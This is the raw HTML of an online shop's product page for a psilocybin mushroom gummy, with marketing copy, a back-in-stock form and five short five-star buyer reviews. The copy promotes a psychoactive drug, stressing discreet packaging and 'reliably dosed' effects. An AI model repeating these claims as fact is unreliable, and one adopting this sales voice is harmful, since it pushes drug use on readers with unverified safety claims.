                <svg xmlns="http://www.w3.org/2000/svg" width="22.889" height="19" viewBox="0 0 22.889 19"><g id="icon_feather-truck" data-name="icon feather-truck" transform="translate(-.75 -3.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_59" data-name="Path 59" d="M1.5 4.5h14.583v12.639H1.5Z"></path><path id="Path_60" data-name="Path 60" d="M24 12h3.889l2.917 2.917v4.861H24Z" transform="translate(-7.917 -2.639)"></path><path id="Path_61" data-name="Path 61" d="M9.361 26.431A2.431 2.431 0 1 1 6.931 24a2.431 2.431 0 0 1 2.431 2.431Z" transform="translate(-1.056 -6.861)"></path><path id="Path_62" data-name="Path 62" d="M28.861 26.431A2.431 2.431 0 1 1 26.431 24a2.431 2.431 0 0 1 2.43 2.431Z" transform="translate(-7.917 -6.861)"></path></g></svg>
                <span>FAST SHIPPING</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="17.667" height="19.485" viewBox="0 0 17.667 19.485"><g id="icon_feather-package" data-name="icon feather-package" transform="translate(-3.717 -2.226)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_63" data-name="Path 63" d="m19.3 10.957-8.05-4.642" transform="translate(-2.725 -1.337)"></path><path id="Path_64" data-name="Path 64" d="M20.6 15.524V8.368a1.789 1.789 0 0 0-.894-1.547l-6.262-3.578a1.789 1.789 0 0 0-1.789 0L5.394 6.821A1.789 1.789 0 0 0 4.5 8.368v7.156a1.789 1.789 0 0 0 .894 1.547l6.261 3.578a1.789 1.789 0 0 0 1.789 0l6.261-3.578a1.789 1.789 0 0 0 .895-1.547Z"></path><path id="Path_65" data-name="Path 65" d="m4.905 10.44 7.809 4.517 7.809-4.517" transform="translate(-.163 -3.002)"></path><path id="Path_66" data-name="Path 66" d="M18 27.016V18" transform="translate(-5.45 -6.054)"></path></g></svg>
                <span>DISCREET PACKAGING</span>
            </li>
        </ul>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p>Whether you’re looking to take a trip to a land far beyond your imagination or want to enhance your day-to-day reality, Alice Green Apple Mushroom Gummy has you covered. By using the highest quality Psilocybin Mushrooms, we have created reliably dosed, yet unbelievably delicious edibles to take you wherever your mind wanders.</p>
<p>Treat yourself and chase that white rabbit. You never know where it might take you.</p>
</div>
<p class="wcsob_soldout_text">Sold Out</p><section
	class="cwginstock-subscribe-form  cwginstock-outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				Notify me when it&#039;s back!			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="Your Email Address"
								value="" />
													</div>
												<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="17207" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="cd40e15bd1" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  								value="Email me when it&#039;s back" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>

<div class="product_meta">

    <div class="blog-tile-wave"></div>

	
	
	<span class="posted_in">Categories: <a href="https://www.getmagicmushrooms.co/product-category/edibles/" rel="tag">Mushroom Edibles</a> <a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/" rel="tag">Gummies</a></span>
	
	
</div>
            <div class="blog-tile-wave product-sum-btm-wave"></div>
        </div>
    </div>

    <div id="stamped-main-widget" class="stamped stamped-main-widget"  data-product-id="17207" data-product-sku="" data-name="Alice Mushroom Gummy – Green Apple (1000mg)" data-url="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/" data-image-url="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg" data-widget-language="">
<div class="stamped-container" data-count="5" data-widget-style="standard2" data-widget-language="" data-widget-sort="recent" data-widget-show-upload="true" data-widget-show-graph="true" data-widget-show-summary-photo="true" data-widget-show-sort="true" data-widget-show-summary-recommend="true" data-widget-show-tab-reviews="true" data-widget-show-avatar="true" data-widget-show-location="true" data-widget-show-verified="true" data-widget-show-date="true" data-widget-show-share="true" data-widget-show-votes="true" data-widget-show-qna="true" data-widget-show-product-variant="true" data-widget-type="standard2" data-launcher-show-device="desktop" data-version="2">         <div class="stamped-header-title"> Customer Reviews </div>         <div class="stamped-header">          <meta itemprop='bestRating' content='5' /><meta itemprop='worstRating' content='1' /><meta itemprop='ratingValue' content='5.0' /> <meta itemprop='reviewCount' content='5' />              <div class="stamped-summary" data-count="5">                  <div style="width:200px;float:left" class="summary-overview">                        <span class="stamped-summary-caption stamped-summary-caption-1">                             <span class="stamped-summary-text-1" data-count="5" data-rating="5.0"><strong>5.0</strong></span>                          </span>                        <span class="stamped-starrating stamped-summary-starrating" aria-hidden="true"> <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i><i class="stamped-fa stamped-fa-star" aria-hidden="true"></i> </span>                        <span class="stamped-summary-caption stamped-summary-caption-2">                             <span class="stamped-summary-text" data-count="5" data-rating="5.0">Based on 5 Reviews</span>                        </span>                   </div>                   <div class="stamped-summary-ratings" data-count="5">                        <div class="summary-rating" data-count="5">                             <div class="summary-rating-title">5 ★</div>                             <div class="summary-rating-bar" data-rating="5" aria-label="5-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:100%" data-rating="100">100%&nbsp;</div>                             </div>                             <div class="summary-rating-count">5</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">4 ★</div>                             <div class="summary-rating-bar" data-rating="4" aria-label="4-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">3 ★</div>                             <div class="summary-rating-bar" data-rating="3" aria-label="3-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                        <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">2 ★</div>                             <div class="summary-rating-bar" data-rating="2" aria-label="2-Star Ratings">                                  <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                       <div class="summary-rating" data-count="0">                             <div class="summary-rating-title">1 ★</div>                             <div class="summary-rating-bar" data-rating="1" aria-label="1-Star Ratings">                                 <div class="summary-rating-bar-content" style="width:0%" data-rating="0">0%&nbsp;</div>                             </div>                             <div class="summary-rating-count">0</div>                        </div>                   </div>                   <div class="stamped-summary-photos stamped-summary-photos-container" style="display:none" tabindex="-1">                        <div class="stamped-photos-title"> Customer Photos </div>                        <div style="position:relative;overflow: hidden">                            <div class="stamped-photos-carousel" data-total="0">                                  <div>  </div>                             </div>                        </div>                        <div class="stamped-photos-carousel-btn-left">        <span class="btn-slide-left" data-direction="left"><i class="fa fa-chevron-left"></i></span>       </div>                       <div class="stamped-photos-carousel-btn-right">        <span class="btn-slide-right" data-direction="right">        <i class="fa fa-chevron-right"></i>       </span>       </div>                   </div>                                                    <span class="stamped-summary-actions">                        <span class="stamped-summary-actions-newreview" role="button" onclick="StampedFn.toggleForm('review','17207');return false;" onkeydown="StampedFn.toggleForm('review','17207');return false;" style="cursor: pointer" tabindex="0">Write a Review</span>                        <span class="stamped-summary-actions-newquestion" role="button" style="cursor: pointer" onclick="StampedFn.toggleForm('question', '17207');return false;" onkeydown="StampedFn.toggleForm('question', '17207');return false;" tabindex="0">Ask a Question</span>                   </span>              </div>         </div>         <div class="stamped-content">
    <div class="stamped-tab-container">         <ul class="stamped-tabs" role="tablist">              <li id="tab-reviews" role="tab" aria-selected="true" class="active" data-type="reviews" data-count="5" aria-label="Reviews" tabindex="0">Reviews</li>              <li id="tab-questions" role="tab" aria-selected="false" data-type="questions" data-count="0" aria-label="Questions" tabindex="0" data-new-tab>Questions</li>                         </ul>    </div>      <form method="post" id="new-review-form_17207" class="new-review-form" aria-expanded="false" onsubmit="event.preventDefault(); StampedFn.submitForm(this);" style="display: none;border: 1px solid #dddddd4d;padding: 15px">         <input type="hidden" name="productId" value="17207" />         <div class="stamped-form-title" style="display:none">Write a review</div>         <fieldset class="stamped-form-contact">              <legend style="display:none">Author</legend>              <div class="stamped-form-contact-name">                   <label class="stamped-form-label" for="review_author_17207">Name</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_author_17207" type="text" name="author" value="" />              </div>              <div class="stamped-form-contact-email">                   <label class="stamped-form-label" for="review_email_17207">Email</label>                   <input class="stamped-form-input stamped-form-input-email " id="review_email_17207" type="email" name="email" value="" />              </div>              <div class="stamped-form-contact-location">                   <label class="stamped-form-label" for="review_location_17207">Location</label>                   <input class="stamped-form-input stamped-form-input-text " id="review_location_17207" type="text" name="location" value="" />       </div>         </fieldset>         <fieldset class="stamped-form-review">              <legend style="display:none">Rating</legend>              <div class="stamped-form-review-rating">                   <label class="stamped-form-label" for="reviewRating">Rating</label>                   <input type="text" id="reviewRating" name="reviewRating" style="font-size: 0px;border: none;height: 1px;width: 1px;margin: 0;padding: 0;line-height: 0px;min-height: 0px" />               <div class="stamped-form-input stamped-starrating">                     <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="1"><span style="display:none">1</span></a>                    <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="2"><span style="display:none">2</span></a>                <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="3"><span style="display:none">3</span></a>                  <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="4"><span style="display:none">4</span></a>             <a href="#" onclick="StampedFn.setRating(this);return false;" onkeydown="StampedFn.setRating(this);return false;" role="button" tabindex="0" class="stamped-fa stamped-fa-star-o" data-value="5"><span style="display:none">5</span></a>                </div>              </div>              <div class="stamped-form-review-title">                   <label class="stamped-form-label" for="review_title_17207">Title of Review</label>                  <input class="stamped-form-input stamped-form-input-text" id="review_title_17207" type="text" name="reviewTitle" value="" />          </div>            <div class="stamped-form-review-body">                 <label class="stamped-form-label" for="review_body_17207">How was your overall experience?</label>                  <div class="stamped-form-input">                        <textarea class="stamped-form-input stamped-form-input-textarea" id="review_body_17207" data-product-id="17207" name="reviewMessage" rows="10"></textarea>                </div>            </div>        </fieldset>        <fieldset class="stamped-form-custom-questions">              <legend style="display:none">Questions</legend>              <div class="stamped-form-review-recommend"><div class="stamped-form-review-recommend-label">Do you recommend this product?</div> <label class="stamped-form-label stamped-form-label-recommend-yes"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="true" aria-label="Yes, I recommend this product" /> Yes </label> <label class="stamped-form-label stamped-form-label-recommend-no"> <input class="stamped-form-input" type="radio" name="reviewRecommendProduct" value="false" aria-label="No, I do not recommend this product" /> No </label> </div>         </fieldset>        <fieldset class="stamped-form-actions">              <legend style="display:none">Photos</legend>              <span class="stamped-file-holder">            </span>              <span class="stamped-file-uploader" style="display:none">                   <label for="stamped-file-uploader-input">                        <span style="display:none">Upload</span>                        <input id="stamped-file-uploader-input" type="file" name="stamped-file-uploader-input" class="stamped-file-uploader-input" data-product-id="17207" style="display:none" />            <span class="stamped-file-uploader-btn" style="border:1px solid #333;padding: 6px 10px;font-size:13px;border-radius: .3em">                     <i class="stamped-fa stamped-fa-camera"></i>                             <span class="stamped-file-uploader-btn-label2"></span>                        </span>                   </label>              </span>              <span class="stamped-file-loading hide" style="display:none">                   <i class="fa fa-spinner fa-spin"></i>             </span>                <input id="stamped-button-submit" type="submit" class="stamped-button stamped-button-primary button button-primary btn btn-primary" value="Submit">         </fieldset>    </form><div class="stamped-messages"><div class="stamped-thank-you"><p>Thank you for submitting a review!</p><p>Your input is very much appreciated. Share it with your friends so they can enjoy it too!</p><div class="stamped-share-links"><a class="facebook" href="#"><span><i class="stamped-fa stamped-fa-facebook"></i>Facebook</span></a><a class="twitter" href="#"><span><i class="stamped-fa stamped-fa-twitter"></i>Twitter</span></a></div></div><div class="stamped-empty-state" style="display:none"><div>Be the first to review this item</div></div></div><div class="stamped-reviews-filter" id="stamped-reviews-filter" data-show-filters="">      <span class="stamped-sort-select-wrapper">          <select id="stamped-sort-select" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews" tabindex="0">              <option value="featured" selected>Sort</option>              <option value="recent">Most Recent</option>              <option value="highest-rating">Highest Rating</option>              <option value="lowest-rating">Lowest Rating</option>              <option value="most-votes">Most Helpful</option>          </select>      </span>        <div class="stamped-reviews-filter-label">Filter Reviews:</div>        <div class="stamped-reviews-search-text" style="display:none">          <span class="stamped-reviews-search-icon stamped-fa stamped-fa-search" aria-hidden="true"></span>          <input id="stamped-reviews-search-input" class="stamped-reviews-search-input" type="text" aria-label="Search reviews input">          <span class="stamped-reviews-search-button"></span>          <span class="stamped-reviews-search-clear" tabindex="0" aria-label="Clear search input" role="button" style="display:none">×</span>      </div>        <div class="stamped-filters-wrapper">          <div class="stamped-summary-keywords">              <ul class="stamped-summary-keywords-list">                                </ul>          </div>            <div class="stamped-filter-selects">                            <span class="stamped-sort-select2-wrapper" style="display:none">                  <select id="stamped-sort-select2" class="stamped-sort-select" onchange="StampedFn.sortReviews(this);" aria-label="Sort reviews and ratings" tabindex="0" style="display:none">                      <option value="featured" selected>Sort</option>                      <option value="recent">Most Recent</option>                      <option value="highest-rating">Highest Rating</option>                      <option value="lowest-rating">Lowest Rating</option>                      <option value="most-votes">Most Helpful</option>                  </select>              </span>          </div>      </div>        <div class="stamped-summary-actions-clear" tabindex="0" role="button" aria-label="Clear all filters" style="cursor: pointer;display:none">Clear filter</div>        <div class="stamped-summary-actions-mobile-filter" tabindex="0" role="button" aria-label="Show all filters" style="cursor: pointer;display:none"><i class="stamped-fa stamped-fa-params"></i> More Filters</div>  </div><div id="stamped-reviews-tab" class="stamped-reviews" role="tabpanel" aria-labelledby="tab-reviews" tabindex="-1"><div class="stamped-review" id="stamped-review-80413307" data-product-id="17207" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				P              
			</div>          
		</div>          
		<div class="created">07/09/2022</div>          
		<strong class="author">Peggy</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">These are great. They taste great and are easy to carry with you.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwNDEzMzA30' rel="nofollow" target='_top'>Alice Mushroom Gummy – Green Apple (1000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80413307&amp;redirect_uri=https://stamped.io/shares?review_id=80413307" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=These%20are%20great.%20They%20taste%20great%20and%20are%20easy%20to%20carry%20with%20you.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80413307" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80413307" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;1</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80413307" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-80413309" data-product-id="17207" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				C              
			</div>          
		</div>          
		<div class="created">04/04/2022</div>          
		<strong class="author">Crystal</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">Très bon</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwNDEzMzA50' rel="nofollow" target='_top'>Alice Mushroom Gummy – Green Apple (1000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80413309&amp;redirect_uri=https://stamped.io/shares?review_id=80413309" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Tr%C3%A8s%20bon&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80413309" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80413309" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80413309" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-80413310" data-product-id="17207" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				G              
			</div>          
		</div>          
		<div class="created">03/02/2022</div>          
		<strong class="author">Gladys</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">Great flavour &amp; consistent</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwNDEzMzEw0' rel="nofollow" target='_top'>Alice Mushroom Gummy – Green Apple (1000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80413310&amp;redirect_uri=https://stamped.io/shares?review_id=80413310" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Great%20flavour%20%26amp%3B%20consistent&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80413310" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80413310" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80413310" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-80413308" data-product-id="17207" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				R              
			</div>          
		</div>          
		<div class="created">01/24/2022</div>          
		<strong class="author">Robin</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">Amazing, feel relaxed. Nice taste. Great buzz.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwNDEzMzA40' rel="nofollow" target='_top'>Alice Mushroom Gummy – Green Apple (1000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80413308&amp;redirect_uri=https://stamped.io/shares?review_id=80413308" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Amazing%2C%20feel%20relaxed.%20Nice%20taste.%20Great%20buzz.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80413308" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80413308" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80413308" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-80479624" data-product-id="17207" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				L              
			</div>          
		</div>          
		<div class="created">12/12/2021</div>          
		<strong class="author">Lincoln</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='Canada' onerror='this.style.display="none";' /></span> <span data-location='Canada'>Canada</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">ㅤ</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwNDc5NjI00' rel="nofollow" target='_top'>Alice Mushroom Gummy – Green Apple (1000mg)</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80479624&amp;redirect_uri=https://stamped.io/shares?review_id=80479624" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=%E3%85%A4&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80479624" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80479624" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80479624" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div></div><div id="stamped-questions-tab" class="stamped-questions" role="tabpanel" aria-labelledby="tab-questions" tabindex="-1" style="display:none"></div><style>.stamped-summary-recommend-percent { background: #2b2167 !important; }
.summary-rating-bar&gt;div { background: #2b2167 !important; color: #fff !important; }
